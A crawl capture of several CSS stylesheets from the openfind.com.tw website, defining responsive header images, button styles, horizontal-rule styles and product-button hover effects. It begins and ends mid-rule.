topimg/content_topimg35-2.jpg)}.page_img36{background-image:url(../images/topimg/content_topimg36-2.jpg)}.page_img37{background-image:url(../images/topimg/content_topimg37-2.jpg)}.page_img38{background-image:url(../images/topimg/content_topimg38-2.jpg)}.page_img39{background-image:url(../images/topimg/content_topimg39-2.jpg)}.page_img40{background-image:url(../images/topimg/content_topimg40-2.jpg)}.page_img41{background-image:url(../images/topimg/content_topimg41-2.jpg)}.page_img42{background-image:url(../images/topimg/content_topimg42-2.jpg)}.page_img43{background-image:url(../images/topimg/content_topimg43-2.jpg)}.page_img44{background-image:url(../images/topimg/content_topimg44-2.jpg)}.page_img45{background-image:url(../images/topimg/content_topimg45-2.jpg)}}@media(min-width:640px){.page_img01,.page_img02,.page_img03,.page_img04,.page_img05,.page_img06,.page_img07,.page_img08,.page_img09,.page_img10,.page_img11,.page_img12,.page_img13,.page_img14,.page_img15,.page_img16,.page_img17,.page_img18,.page_img19,.page_img20,.page_img21,.page_img22,.page_img23,.page_img24,.page_img25,.page_img26,.page_img27,.page_img28,.page_img29,.page_img30,.page_img31,.page_img32,.page_img33,.page_img34,.page_img35,.page_img36,.page_img37,.page_img38,.page_img39,.page_img40,.page_img41,.page_img42,.page_img43,.page_img44,.page_img45{height:300px;margin-bottom:25px}.page_img01{background-image:url(../images/topimg/content_topimg01-2.jpg)}.page_img02{background-image:url(../images/topimg/content_topimg02-2.jpg)}.page_img03{background-image:url(../images/topimg/content_topimg03-2.jpg)}.page_img04{background-image:url(../images/topimg/content_topimg04-2.jpg)}.page_img05{background-image:url(../images/topimg/content_topimg05-2.jpg)}.page_img06{background-image:url(../images/topimg/content_topimg06-2.jpg)}.page_img07{background-image:url(../images/topimg/content_topimg07-2.jpg)}.page_img08{background-image:url(../images/topimg/content_topimg08-2.jpg)}.page_img09{background-image:url(../images/topimg/content_topimg09-2.jpg)}.page_img10{background-image:url(../images/topimg/content_topimg10-2.jpg)}.page_img11{background-image:url(../images/topimg/content_topimg11-2.jpg)}.page_img12{background-image:url(../images/topimg/content_topimg12-2.jpg)}.page_img13{background-image:url(../images/topimg/content_topimg13-2.jpg)}.page_img14{background-image:url(../images/topimg/content_topimg14-2.jpg)}.page_img15{background-image:url(../images/topimg/content_topimg15-2.jpg);background-position:center}.page_img16{background-image:url(../images/topimg/content_topimg16-2.jpg)}.page_img17{background-image:url(../images/topimg/content_topimg17-2.jpg)}.page_img18{background-image:url(../images/topimg/content_topimg18-2.jpg)}.page_img19{background-image:url(../images/topimg/content_topimg19-2.jpg)}.page_img20{background-image:url(../images/topimg/content_topimg20-2.jpg)}.page_img21{background-image:url(../images/topimg/content_topimg21-2.jpg)}.page_img22{background-image:url(../images/topimg/content_topimg22-2.jpg)}.page_img23{background-image:url(../images/topimg/content_topimg23-2.jpg)}.page_img24{background-image:url(../images/topimg/content_topimg24-2.jpg)}.page_img25{background-image:url(../images/topimg/content_topimg25-2.jpg)}.page_img26{background-image:url(../images/topimg/content_topimg26-2.jpg)}.page_img27{background-image:url(../images/topimg/content_topimg27-2.jpg)}.page_img28{background-image:url(../images/topimg/content_topimg28-2.jpg)}.page_img29{background-image:url(../images/topimg/content_topimg29-2.jpg)}.page_img30{background-image:url(../images/topimg/content_topimg30-2.jpg)}.page_img31{background-image:url(../images/topimg/content_topimg31-2.jpg)}.page_img32{background-image:url(../images/topimg/content_topimg32-2.jpg)}.page_img33{background-image:url(../images/topimg/content_topimg33-2.jpg)}.page_img34{background-image:url(../images/topimg/content_topimg34-2.jpg)}.page_img35{background-image:url(../images/topimg/content_topimg35-2.jpg)}.page_img36{background-image:url(../images/topimg/content_topimg36-2.jpg)}.page_img37{background-image:url(../images/topimg/content_topimg37-2.jpg)}.page_img38{background-image:url(../images/topimg/content_topimg38-2.jpg)}.page_img39{background-image:url(../images/topimg/content_topimg39-2.jpg)}.page_img40{background-image:url(../images/topimg/content_topimg40-2.jpg)}.page_img41{background-image:url(../images/topimg/content_topimg41-2.jpg)}.page_img42{background-image:url(../images/topimg/content_topimg42-2.jpg)}.page_img43{background-image:url(../images/topimg/content_topimg43-2.jpg)}.page_img44{background-image:url(../images/topimg/content_topimg44-2.jpg)}.page_img45{background-image:url(../images/topimg/content_topimg45-2.jpg)}}@media(min-width:768px){.page_img01,.page_img02,.page_img03,.page_img04,.page_img05,.page_img06,.page_img07,.page_img08,.page_img09,.page_img10,.page_img11,.page_img12,.page_img13,.page_img14,.page_img16,.page_img17,.page_img18,.page_img19,.page_img20,.page_img21,.page_img22,.page_img23,.page_img24,.page_img25,.page_img26,.page_img27,.page_img28,.page_img29,.page_img30,.page_img31,.page_img32,.page_img33,.page_img34,.page_img35,.page_img37,.page_img38,.page_img40,.page_img41,.page_img42,.page_img43,.page_img44,.page_img45{background-position:center;height:350px;margin-bottom:25px;margin-top:80px}.page_img01{background-image:url(../images/topimg/content_topimg01.jpg)}.page_img02{background-image:url(../images/topimg/content_topimg02.jpg)}.page_img03{background-image:url(../images/topimg/content_topimg03.jpg)}.page_img04{background-image:url(../images/topimg/content_topimg04.jpg)}.page_img05{background-image:url(../images/topimg/content_topimg05.jpg)}.page_img06{background-image:url(../images/topimg/content_topimg06.jpg)}.page_img07{background-image:url(../images/topimg/content_topimg07.jpg)}.page_img08{background-image:url(../images/topimg/content_topimg08.jpg)}.page_img09{background-image:url(../images/topimg/content_topimg09.jpg)}.page_img10{background-image:url(../images/topimg/content_topimg10.jpg)}.page_img11{background-image:url(../images/topimg/content_topimg11.jpg)}.page_img12{background-image:url(../images/topimg/content_topimg12.jpg)}.page_img13{background-image:url(../images/topimg/content_topimg13.jpg)}.page_img14{background-image:url(../images/topimg/content_topimg14.jpg)}.page_img15{background-image:url(../images/topimg/content_topimg15.jpg);background-position:center;height:350px;margin-bottom:25px}.page_img16{background-image:url(../images/topimg/content_topimg16.jpg)}.page_img17{background-image:url(../images/topimg/content_topimg17.jpg)}.page_img18{background-image:url(../images/topimg/content_topimg18.jpg)}.page_img19{background-image:url(../images/topimg/content_topimg19.jpg)}.page_img20{background-image:url(../images/topimg/content_topimg20.jpg)}.page_img21{background-image:url(../images/topimg/content_topimg21.jpg)}.page_img22{background-image:url(../images/topimg/content_topimg22.jpg)}.page_img23{background-image:url(../images/topimg/content_topimg23.jpg)}.page_img24{background-image:url(../images/topimg/content_topimg24.jpg)}.page_img25{background-image:url(../images/topimg/content_topimg25.jpg)}.page_img26{background-image:url(../images/topimg/content_topimg26.jpg)}.page_img27{background-image:url(../images/topimg/content_topimg27.jpg)}.page_img28{background-image:url(../images/topimg/content_topimg28.jpg)}.page_img29{background-image:url(../images/topimg/content_topimg29.jpg)}.page_img30{background-image:url(../images/topimg/content_topimg30.jpg)}.page_img31{background-image:url(../images/topimg/content_topimg31.jpg)}.page_img32{background-image:url(../images/topimg/content_topimg32.jpg)}.page_img33{background-image:url(../images/topimg/content_topimg33.jpg)}.page_img34{background-image:url(../images/topimg/content_topimg34.jpg)}.page_img35{background-image:url(../images/topimg/content_topimg35.jpg)}.page_img36{background-image:url(../images/topimg/content_topimg36.jpg)}.page_img37{background-image:url(../images/topimg/content_topimg37.jpg)}.page_img38{background-image:url(../images/topimg/content_topimg38.jpg)}.page_img39{background-image:url(../images/topimg/content_topimg39.jpg)}.page_img40{background-image:url(../images/topimg/content_topimg40.jpg)}.page_img41{background-image:url(../images/topimg/content_topimg41.jpg)}.page_img42{background-image:url(../images/topimg/content_topimg42.jpg)}.page_img43{background-image:url(../images/topimg/content_topimg43.jpg)}.page_img44{background-image:url(../images/topimg/content_topimg44.jpg)}.page_img45{background-image:url(../images/topimg/content_topimg45.jpg)}}@media(min-width:1024px){.page_img01,.page_img02,.page_img03,.page_img04,.page_img05,.page_img06,.page_img07,.page_img08,.page_img09,.page_img10,.page_img11,.page_img12,.page_img13,.page_img14,.page_img16,.page_img17,.page_img18,.page_img19,.page_img20,.page_img21,.page_img22,.page_img23,.page_img24,.page_img25,.page_img26,.page_img27,.page_img28,.page_img29,.page_img30,.page_img31,.page_img32,.page_img33,.page_img34,.page_img35,.page_img36,.page_img37,.page_img38,.page_img39,.page_img40,.page_img41,.page_img42,.page_img44,.page_img45{height:350px;margin-bottom:30px;margin-top:0}.page_img01{background-image:url(../images/topimg/content_topimg01.jpg)}.page_img02{background-image:url(../images/topimg/content_topimg02.jpg)}.page_img03{background-image:url(../images/topimg/content_topimg03.jpg)}.page_img04{background-image:url(../images/topimg/content_topimg04.jpg)}.page_img05{background-image:url(../images/topimg/content_topimg05.jpg)}.page_img06{background-image:url(../images/topimg/content_topimg06.jpg)}.page_img07{background-image:url(../images/topimg/content_topimg07.jpg)}.page_img08{background-image:url(../images/topimg/content_topimg08.jpg)}.page_img09{background-image:url(../images/topimg/content_topimg09.jpg)}.page_img10{background-image:url(../images/topimg/content_topimg10.jpg)}.page_img11{background-image:url(../images/topimg/content_topimg11.jpg)}.page_img12{background-image:url(../images/topimg/content_topimg12.jpg)}.page_img13{background-image:url(../images/topimg/content_topimg13.jpg)}.page_img14{background-image:url(../images/topimg/content_topimg14.jpg)}.page_img15{background-image:url(../images/topimg/content_topimg15.jpg);background-position:center;height:350px;margin-bottom:30px}.page_img16{background-image:url(../images/topimg/content_topimg16.jpg)}.page_img17{background-image:url(../images/topimg/content_topimg17.jpg)}.page_img18{background-image:url(../images/topimg/content_topimg18.jpg)}.page_img19{background-image:url(../images/topimg/content_topimg19.jpg)}.page_img20{background-image:url(../images/topimg/content_topimg20.jpg)}.page_img21{background-image:url(../images/topimg/content_topimg21.jpg)}.page_img22{background-image:url(../images/topimg/content_topimg22.jpg)}.page_img23{background-image:url(../images/topimg/content_topimg23.jpg)}.page_img24{background-image:url(../images/topimg/content_topimg24.jpg)}.page_img25{background-image:url(../images/topimg/content_topimg25.jpg)}.page_img26{background-image:url(../images/topimg/content_topimg26.jpg)}.page_img27{background-image:url(../images/topimg/content_topimg27.jpg)}.page_img28{background-image:url(../images/topimg/content_topimg28.jpg)}.page_img29{background-image:url(../images/topimg/content_topimg29.jpg)}.page_img30{background-image:url(../images/topimg/content_topimg30.jpg)}.page_img31{background-image:url(../images/topimg/content_topimg31.jpg)}.page_img32{background-image:url(../images/topimg/content_topimg32.jpg)}.page_img33{background-image:url(../images/topimg/content_topimg33.jpg)}.page_img34{background-image:url(../images/topimg/content_topimg34.jpg)}.page_img35{background-image:url(../images/topimg/content_topimg35.jpg)}.page_img36{background-image:url(../images/topimg/content_topimg36.jpg)}.page_img37{background-image:url(../images/topimg/content_topimg37.jpg)}.page_img38{background-image:url(../images/topimg/content_topimg38.jpg)}.page_img39{background-image:url(../images/topimg/content_topimg39.jpg)}.page_img40{background-image:url(../images/topimg/content_topimg40.jpg)}.page_img41{background-image:url(../images/topimg/content_topimg41.jpg)}.page_img42{background-image:url(../images/topimg/content_topimg42.jpg)}.page_img43{background-image:url(../images/topimg/content_topimg43.jpg)}.page_img44{background-image:url(../images/topimg/content_topimg44.jpg)}.page_img45{background-image:url(../images/topimg/content_topimg45.jpg)}}

--- FILE ---
content_type: text/css
request_url: https://www.openfind.com.tw/taiwan/css/content_bt.css
body_size: 8978
content:
@media (min-width:320px){.temp_mid_bt,.temp_mid_bt:link,.temp_mid_bt:visited,.temp_tall_bt,.temp_tall_bt:link,.temp_tall_bt:visited{-webkit-box-shadow:#b0b0b0 0 1px 2px 1px;-moz-box-shadow:#b0b0b0 0 1px 2px 1px;background:#4c90c7;font-size:15px}.temp_tall_bt,.temp_tall_bt:link,.temp_tall_bt:visited{width:40%;border-radius:15px;box-shadow:#b0b0b0 0 1px 2px 1px;color:#fff;text-decoration:none}.temp_mid_bt,.temp_mid_bt:link,.temp_mid_bt:visited,.temp_tall_bt,.temp_tall_bt:link,.temp_tall_bt:visited{margin-bottom:0;display:inline-block;text-align:center;vertical-align:middle;padding:12px 24px;border:2px solid #fff}.temp_mid_bt,.temp_mid_bt:link,.temp_mid_bt:visited{width:70%;border-radius:15px;box-shadow:#b0b0b0 0 1px 2px 1px;color:#fff;text-decoration:none}.temp_pdfdl_bt,.temp_pdfdl_bt:link,.temp_pdfdl_bt:visited{width:100%;margin-bottom:0;display:inline-block;text-align:center;vertical-align:middle;padding:12px 24px;border:2px solid #fff;border-radius:15px;background:#4c90c7;-webkit-box-shadow:#b0b0b0 0 1px 2px 1px;-moz-box-shadow:#b0b0b0 0 1px 2px 1px;box-shadow:#b0b0b0 0 1px 2px 1px;color:#fff;text-decoration:none;font-size:11px}.temp_mid_bt:hover,.temp_pdfdl_bt:hover,.temp_tall_bt:hover{border:2px solid #fff;background:#5badef;color:#fff;text-decoration:none}.temp_mid_bt:active,.temp_pdfdl_bt:active,.temp_tall_bt:active{background:#29689b;border:2px solid #fff;-webkit-box-shadow:#b0b0b0 0 1px 2px 1px;-moz-box-shadow:#b0b0b0 0 1px 2px 1px;box-shadow:#b0b0b0 0 1px 2px 1px}.page_bt1{font-size:15px;padding:15px 10px;width:70%;box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt1,.page_bt2{color:#337ab7;-moz-box-shadow:0 1px 1px rgba(0,0,0,.15);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt2{font-size:12px;padding:10px 5px;width:100%;box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt3{font-size:13px;width:50%;box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt3,.page_bt4_res{color:#337ab7;-moz-box-shadow:0 1px 1px rgba(0,0,0,.15);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt4_res{font-size:12px;padding:5px;width:100%;box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt1:active,.page_bt1:hover,.page_bt2:active,.page_bt2:hover,.page_bt3:active,.page_bt3:hover,.page_bt4_res:active,.page_bt4_res:hover{border:1px solid #FFF;background-color:#5badef;color:#FFF;-moz-box-shadow:0 1px 3px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.5);box-shadow:0 1px 3px rgba(0,0,0,.5)}}@media (min-width:480px){.temp_mid_bt,.temp_mid_bt:link,.temp_mid_bt:visited,.temp_tall_bt,.temp_tall_bt:link,.temp_tall_bt:visited{width:40%;margin-bottom:0;display:inline-block;text-align:center;vertical-align:middle;padding:12px 24px;border:2px solid #fff;border-radius:15px;background:#4c90c7;-webkit-box-shadow:#b0b0b0 0 1px 2px 1px;-moz-box-shadow:#b0b0b0 0 1px 2px 1px;box-shadow:#b0b0b0 0 1px 2px 1px;color:#fff;text-decoration:none;font-size:15px}.temp_pdfdl_bt,.temp_pdfdl_bt:link,.temp_pdfdl_bt:visited{width:100%;margin-bottom:0;display:inline-block;text-align:center;vertical-align:middle;padding:12px 24px;border:2px solid #fff;border-radius:15px;background:#4c90c7;-webkit-box-shadow:#b0b0b0 0 1px 2px 1px;-moz-box-shadow:#b0b0b0 0 1px 2px 1px;box-shadow:#b0b0b0 0 1px 2px 1px;color:#fff;text-decoration:none;font-size:11px}.temp_mid_bt:hover,.temp_pdfdl_bt:hover,.temp_tall_bt:hover{border:2px solid #fff;background:#5badef;color:#fff;text-decoration:none}.temp_mid_bt:active,.temp_pdfdl_bt:active,.temp_tall_bt:active{background:#29689b;border:2px solid #fff;-webkit-box-shadow:#b0b0b0 0 1px 2px 1px;-moz-box-shadow:#b0b0b0 0 1px 2px 1px;box-shadow:#b0b0b0 0 1px 2px 1px}.page_bt1{width:70%;box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt1,.page_bt2{color:#337ab7;font-size:15px;padding:15px 10px;-moz-box-shadow:0 1px 1px rgba(0,0,0,.15);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt2{width:100%;box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt3{width:50%;box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt3,.page_bt4_res{color:#337ab7;font-size:13px;-moz-box-shadow:0 1px 1px rgba(0,0,0,.15);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt4_res{padding:5px;width:100%;box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt1:active,.page_bt1:hover,.page_bt2:active,.page_bt2:hover,.page_bt3:active,.page_bt3:hover,.page_bt4_res:active,.page_bt4_res:hover{border:1px solid #FFF;background-color:#5badef;color:#FFF;-moz-box-shadow:0 1px 3px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.5);box-shadow:0 1px 3px rgba(0,0,0,.5)}}@media (min-width:768px){.temp_mid_bt,.temp_mid_bt:link,.temp_mid_bt:visited,.temp_tall_bt,.temp_tall_bt:link,.temp_tall_bt:visited{-webkit-box-shadow:#b0b0b0 0 1px 2px 1px;-moz-box-shadow:#b0b0b0 0 1px 2px 1px;background:#4c90c7;font-size:15px}.temp_tall_bt,.temp_tall_bt:link,.temp_tall_bt:visited{width:25%;border-radius:15px;box-shadow:#b0b0b0 0 1px 2px 1px;color:#fff;text-decoration:none}.temp_mid_bt,.temp_mid_bt:link,.temp_mid_bt:visited,.temp_tall_bt,.temp_tall_bt:link,.temp_tall_bt:visited{margin-bottom:0;display:inline-block;text-align:center;vertical-align:middle;padding:12px 24px;border:2px solid #fff}.temp_mid_bt,.temp_mid_bt:link,.temp_mid_bt:visited{width:30%;border-radius:15px;box-shadow:#b0b0b0 0 1px 2px 1px;color:#fff;text-decoration:none}.temp_pdfdl_bt,.temp_pdfdl_bt:link,.temp_pdfdl_bt:visited{width:100%;margin-bottom:0;display:inline-block;text-align:center;vertical-align:middle;padding:12px 24px;border:2px solid #fff;border-radius:15px;background:#4c90c7;-webkit-box-shadow:#b0b0b0 0 1px 2px 1px;-moz-box-shadow:#b0b0b0 0 1px 2px 1px;box-shadow:#b0b0b0 0 1px 2px 1px;color:#fff;text-decoration:none;font-size:13px}.temp_mid_bt:hover,.temp_pdfdl_bt:hover,.temp_tall_bt:hover{border:2px solid #fff;background:#5badef;color:#fff;text-decoration:none}.temp_mid_bt:active,.temp_pdfdl_bt:active,.temp_tall_bt:active{background:#29689b;border:2px solid #fff;-webkit-box-shadow:#b0b0b0 0 1px 2px 1px;-moz-box-shadow:#b0b0b0 0 1px 2px 1px;box-shadow:#b0b0b0 0 1px 2px 1px}.page_bt1{width:30%;box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt1,.page_bt2{color:#337ab7;font-size:15px;padding:15px 10px;-moz-box-shadow:0 1px 1px rgba(0,0,0,.15);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt2{width:100%;box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt3{font-size:13px;width:50%;box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt3,.page_bt4_res{color:#337ab7;-moz-box-shadow:0 1px 1px rgba(0,0,0,.15);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt4_res{font-size:15px;padding:5px;width:100%;box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt1:active,.page_bt1:hover,.page_bt2:active,.page_bt2:hover,.page_bt3:active,.page_bt3:hover,.page_bt4_res:active,.page_bt4_res:hover{border:1px solid #FFF;background-color:#5badef;color:#FFF;-moz-box-shadow:0 1px 3px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.5);box-shadow:0 1px 3px rgba(0,0,0,.5)}}@media (min-width:992px){.temp_mid_bt,.temp_mid_bt:link,.temp_mid_bt:visited,.temp_tall_bt,.temp_tall_bt:link,.temp_tall_bt:visited{-webkit-box-shadow:#b0b0b0 0 1px 2px 1px;-moz-box-shadow:#b0b0b0 0 1px 2px 1px;background:#4c90c7;font-size:15px}.temp_tall_bt,.temp_tall_bt:link,.temp_tall_bt:visited{width:15%;border-radius:15px;box-shadow:#b0b0b0 0 1px 2px 1px;color:#fff;text-decoration:none}.temp_mid_bt,.temp_mid_bt:link,.temp_mid_bt:visited,.temp_tall_bt,.temp_tall_bt:link,.temp_tall_bt:visited{margin-bottom:0;display:inline-block;text-align:center;vertical-align:middle;padding:12px 24px;border:2px solid #fff}.temp_mid_bt,.temp_mid_bt:link,.temp_mid_bt:visited{width:35%;border-radius:15px;box-shadow:#b0b0b0 0 1px 2px 1px;color:#fff;text-decoration:none}.temp_pdfdl_bt,.temp_pdfdl_bt:link,.temp_pdfdl_bt:visited{width:100%;margin-bottom:0;display:inline-block;text-align:center;vertical-align:middle;padding:10px 15px;border:2px solid #fff;border-radius:10px;background:#4c90c7;-webkit-box-shadow:#b0b0b0 0 1px 2px 1px;-moz-box-shadow:#b0b0b0 0 1px 2px 1px;box-shadow:#b0b0b0 0 1px 2px 1px;color:#fff;text-decoration:none;font-size:15px}.temp_mid_bt:hover,.temp_pdfdl_bt:hover,.temp_tall_bt:hover{border:2px solid #fff;background:#5badef;color:#fff;text-decoration:none}.temp_mid_bt:active,.temp_pdfdl_bt:active,.temp_tall_bt:active{background:#29689b;border:2px solid #fff;-webkit-box-shadow:#b0b0b0 0 1px 2px 1px;-moz-box-shadow:#b0b0b0 0 1px 2px 1px;box-shadow:#b0b0b0 0 1px 2px 1px}.page_bt1{width:30%;box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt1,.page_bt2{color:#337ab7;font-size:15px;padding:15px 10px;-moz-box-shadow:0 1px 1px rgba(0,0,0,.15);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt2{width:100%;box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt3{font-size:13px;width:50%;box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt3,.page_bt4_res{color:#337ab7;-moz-box-shadow:0 1px 1px rgba(0,0,0,.15);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt4_res{font-size:15px;padding:5px;width:100%;box-shadow:0 1px 1px rgba(0,0,0,.15)}.page_bt1:active,.page_bt1:hover,.page_bt2:active,.page_bt2:hover,.page_bt3:active,.page_bt3:hover,.page_bt4_res:active,.page_bt4_res:hover{border:1px solid #FFF;background-color:#5badef;color:#FFF;-moz-box-shadow:0 1px 3px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.5);box-shadow:0 1px 3px rgba(0,0,0,.5)}}

--- FILE ---
content_type: text/css
request_url: https://www.openfind.com.tw/taiwan/css/hr.css
body_size: 2707
content:
hr,
hr.gray_mid,
hr.gray_short,
hr.gray_solid {
    border: 0;
    height: 1px
}

hr {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .2), transparent);
    background-image: linear-gradient(to right, rgba(0, 0, 0, .2), transparent);
    margin: 15px 0
}

hr.gray_solid,
hr.space {
    margin: 30px 0
}

hr.gray_solid {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .15), rgba(0, 0, 0, .15));
    background-image: linear-gradient(to right, rgba(0, 0, 0, .15), rgba(0, 0, 0, .15))
}

hr.xshort {
    margin: 5px 0
}

hr.short {
    margin: 15px 0
}

hr.mid {
    margin: 23px 0
}

hr.tall {
    margin: 44px 0
}

hr.taller {
    margin: 66px 0
}

hr.light {
    background-image: -webkit-linear-gradient(left, transparent, rgba(255, 255, 255, .2), transparent);
    background-image: linear-gradient(to right, transparent, rgba(255, 255, 255, .2), transparent)
}

hr.invisible {
    background: 0 0
}

hr.gray_mid,
hr.gray_short,
hr.gray_tall {
    background-image: -webkit-linear-gradient(left, transparent, rgba(0, 0, 0, .2), transparent)
}

hr.gray_short {
    background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, .2), transparent);
    margin: 15px 0
}

hr.gray_mid {
    background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, .2), transparent);
    margin: 27px 0
}

hr.gray_tall {
    background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, .2), transparent);
    border: 0;
    height: 1px;
    margin: 44px 0
}

hr.index_events,
hr.index_news {
    border: 0;
    height: 1px;
    margin: 10px 0
}

hr.index_news {
    background-image: -webkit-linear-gradient(left, transparent, rgba(227, 97, 89, .8), transparent);
    background-image: linear-gradient(to right, transparent, rgba(227, 97, 89, .8), transparent)
}

hr.index_events {
    background-image: -webkit-linear-gradient(left, transparent, rgba(43, 170, 177, .8), transparent);
    background-image: linear-gradient(to right, transparent, rgba(43, 170, 177, .8), transparent)
}

hr.page_title_short {
    background-image: -webkit-linear-gradient(left, rgba(246, 111, 51, .8), transparent);
    background-image: linear-gradient(to right, rgba(246, 111, 51, .8), transparent);
    border: 0;
    height: 1px;
    margin: 15px 0
}

hr.page_title2_short {
    background-image: -webkit-linear-gradient(left, transparent, rgba(246, 111, 51, .8), transparent);
    background-image: linear-gradient(to right, transparent, rgba(246, 111, 51, .8), transparent);
    border: 0;
    height: 1px;
    margin: 15px 0
}
hr.page_title3_short {
    background-image: -webkit-linear-gradient(to right,rgba(63, 181, 60, 0.8),transparent);
    background-image: linear-gradient(to right,rgba(63, 181, 60, 0.8),transparent);
    border: 0;
    height: 1px;
    margin: 15px 0
}

--- FILE ---
content_type: text/css
request_url: https://www.openfind.com.tw/taiwan/css/index_product_bt.css
body_size: 3893
content:
.index_pd_bt{background-color:transparent;background:-webkit-linear-gradient(top,#fff 1%,#f9f9f9 98%);background:linear-gradient(to bottom,#fff 1%,#f9f9f9 98%);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-bottom:1px solid #cecece;border-left:1px solid #cecece;border-radius:8px;border-right:1px solid #cecece;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.5);-moz-box-shadow:0 1px 1px 0 rgba(0,0,0,.5);box-shadow:0 1px 1px 0 rgba(0,0,0,.5);min-height:50px;position:relative;text-align:center;z-index:1;margin:5px auto 30px}#index_pd_bt1:hover{border:2px solid #f39800;background-image:linear-gradient(to bottom,#fcfcfc,rgb(NaN,NaN,NaN) 23%,rgba() 21%,#f2f2f2 24%,#dbdbdb);box-shadow:0 5px 10px rgba(0,0,0,.4),inset 0 1px 3px 5px #fff}#index_pd_bt1:hover,#index_pd_bt2:hover{background-image:-webkit-gradient(linear,center top,center bottom,from(#fcfcfc),to(#dbdbdb),color-stop(23%,rgb(NaN,NaN,NaN)),color-stop(21%,rgba()),color-stop(24%,#f2f2f2));background-image:-webkit-linear-gradient(top,#fcfcfc,rgb(NaN,NaN,NaN) 23%,rgba() 21%,#f2f2f2 24%,#dbdbdb);background-image:-moz-linear-gradient(top,#fcfcfc,rgb(NaN,NaN,NaN) 23%,rgba() 21%,#f2f2f2 24%,#dbdbdb);background-image:-o-linear-gradient(top,#fcfcfc,rgb(NaN,NaN,NaN) 23%,rgba() 21%,#f2f2f2 24%,#dbdbdb);background-image:-ms-linear-gradient(top,#fcfcfc,rgb(NaN,NaN,NaN) 23%,rgba() 21%,#f2f2f2 24%,#dbdbdb);-webkit-box-shadow:0 7px 26px rgba(0,0,0,.64),inset 0 1px 7px 9px #fff;-moz-box-shadow:0 7px 26px rgba(0,0,0,.64),inset 0 1px 7px 9px #fff}#index_pd_bt2:hover{border:2px solid #c1875e;background-image:linear-gradient(to bottom,#fcfcfc,rgb(NaN,NaN,NaN) 23%,rgba() 21%,#f2f2f2 24%,#dbdbdb);box-shadow:0 5px 10px rgba(0,0,0,.4),inset 0 1px 3px 5px #fff}#index_pd_bt3:hover{border:2px solid #3982ba;background-image:linear-gradient(to bottom,#fcfcfc,rgb(NaN,NaN,NaN) 23%,rgba() 21%,#f2f2f2 24%,#dbdbdb);box-shadow:0 5px 10px rgba(0,0,0,.4),inset 0 1px 3px 5px #fff}#index_pd_bt3:hover,#index_pd_bt4:hover{background-image:-webkit-gradient(linear,center top,center bottom,from(#fcfcfc),to(#dbdbdb),color-stop(23%,rgb(NaN,NaN,NaN)),color-stop(21%,rgba()),color-stop(24%,#f2f2f2));background-image:-webkit-linear-gradient(top,#fcfcfc,rgb(NaN,NaN,NaN) 23%,rgba() 21%,#f2f2f2 24%,#dbdbdb);background-image:-moz-linear-gradient(top,#fcfcfc,rgb(NaN,NaN,NaN) 23%,rgba() 21%,#f2f2f2 24%,#dbdbdb);background-image:-o-linear-gradient(top,#fcfcfc,rgb(NaN,NaN,NaN) 23%,rgba() 21%,#f2f2f2 24%,#dbdbdb);background-image:-ms-linear-gradient(top,#fcfcfc,rgb(NaN,NaN,NaN) 23%,rgba() 21%,#f2f2f2 24%,#dbdbdb);-webkit-box-shadow:0 7px 26px rgba(0,0,0,.64),inset 0 1px 7px 9px #fff;-moz-box-shadow:0 7px 26px rgba(0,0,0,.64),inset 0 1px 7px 9px #fff}#index_pd_bt4:hover{border:2px solid #d37479;background-image:linear-gradient(to bottom,#fcfcfc,rgb(NaN,NaN,NaN) 23%,rgba() 21%,#f2f2f2 24%,#dbdbdb);box-shadow:0 5px 10px rgba(0,0,0,.4),inset 0 1px 3px 5px #fff}#index_pd_bt5:hover{border:2px solid #34a0bd;background-image:linear-gradient(to bottom,#fcfcfc,rgb(NaN,NaN,NaN) 23%,rgba() 21%,#f2f2f2 24%,#dbdbdb);box-shadow:0 5px 10px rgba(0,0,0,.4),inset 0 1px 3px 5px #fff}#index_pd_bt5:hover,#index_pd_bt6:hover{background-image:-webkit-gradient(linear,center top,center bottom,from(#fcfcfc),to(#dbdbdb),color-stop(23%,rgb(NaN,NaN,NaN)),color-stop(21%,rgba()),color-stop(24%,#f2f2f2));background-image:-webkit-linear-gradient(top,#fcfcfc,rgb(NaN,NaN,NaN) 23%,rgba() 21%,#f2f2f2 24%,#dbdbdb);background-image:-moz-linear-gradient(top,#fcfcfc,rgb(NaN,NaN,NaN) 23%,rgba() 21%,#f2f2f2 24%,#dbdbdb);background-image:-o-linear-gradient(top,#fcfcfc,rgb(NaN,NaN,NaN) 23%,rgba() 21%,#f2f2f2 